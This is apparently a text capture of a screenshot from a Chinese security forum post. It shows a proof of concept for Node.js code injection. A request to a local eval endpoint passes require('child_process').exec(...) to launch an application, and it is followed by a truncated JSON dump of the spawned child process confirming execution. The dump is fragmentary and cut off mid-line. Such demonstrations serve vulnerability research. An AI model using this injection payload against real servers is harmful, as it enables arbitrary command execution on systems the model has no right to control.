 localhost:8888/eval?code=require(%27child_process%27).exec(%27open%20/Applications/WeChat.app%27);
{"_events":{},"_eventsCount":2,"_closesNeeded":3,"_closesGot":0,"connected":false,"signalCode":null,"exitCode":null,"killed":false,"spawnfil
{"pid":5187},"spawnargs":["/bin/sh","-c","open /Applications/WeChat.app"],"pid":5187,"stdin":{"connecting":false,"_hadError":false,"_parent"
{"objectMode":false,"highWaterMark":16384,"buffer":{"head":null,"tail":null,"length":0},"length":0,"pipes":
[],"flowing":null,"ended":false,"endEmitted":false,"reading":false,"sync":true,"needReadable":false,"e
itted":false,"emitClose":false,"autoDestroy":false,"destroyed":false,"errored":null,"closed":false,"cl
rain":false,"readingMore":false,"decoder":null,"encoding":null,"readable":false},"_events":{},"_events
{"objectMode":false,"highWaterMark":16384,"finalCalled":false,"needDrain":false,"ending":false,"ended"
":"utf8","length":0,"writing":false,"corked":0,"sync":true,"bufferProcessing":false,"writecb":null,"wr
[],"bufferedIndex":0,"allBuffers":true,"allNoop":true,"pendingcb":0,"prefinished":false,"errorEmitted"
owHalfOpen":false,"_sockname":null,"_pendingData":null,"_pendingEncoding":"","server":null,"_server":n
{"connecting":false,"_hadError":false,"_parent":null,"_host":null,"_readableState":{"objectMode":false
{"head":null,"tail":null,"length":0},"length":0,"pipes":
[],"flowing":true,"ended":false,"endEmitted":false,"reading":true,"sync":false,"needReadable":true,"em
ted":false,"emitClose":false,"autoDestroy":false,"destroyed":false,"errored":null,"closed":false,"clos
in":false,"readingMore":false,"decoder":{"encoding":"utf8"},"encoding":"utf8"},"_events":{},"_eventsCo
{"objectMode":false,"highWaterMark":16384,"finalCalled":false,"needDrain":false,"ending":false,"ended"
":"utf8","length":0,"writing":false,"corked":0,"sync":true,"bufferProcessing":false,"writecb":null,"wr
[],"bufferedIndex":0,"allBuffers":true,"allNoop":true,"pendingcb":0,"prefinished":false,"errorEmitted"
able":false},"allowHalfOpen":false,"_sockname":null,"_pendingData":null,"_pendingEncoding":"","server"
{"connecting":false,"_hadError":false,"_parent":null,"_host":null,"_readableState":{"objectMode":false
{"head":null,"tail":null,"length":0},"length":0,"pipes":
[],"flowing":true,"ended":false,"endEmitted":false,"reading":true,"sync":false,"needReadable":true,"em
ted":false,"emitClose":false,"autoDestroy":false,"destroyed":false,"errored":null,"closed":false,"clos
in":false,"readingMore":false,"decoder":{"encoding":"utf8"},"encoding":"utf8"},"_events":{},"_eventsCo
{"objectMode":false,"highWaterMark":16384,"finalCalled":false,"needDrain":false,"ending":false,"ended"
":"utf8","length":0,"writing":false,"corked":0,"sync":true,"bufferProcessing":false,"writecb":null,"wr
登录
先知社区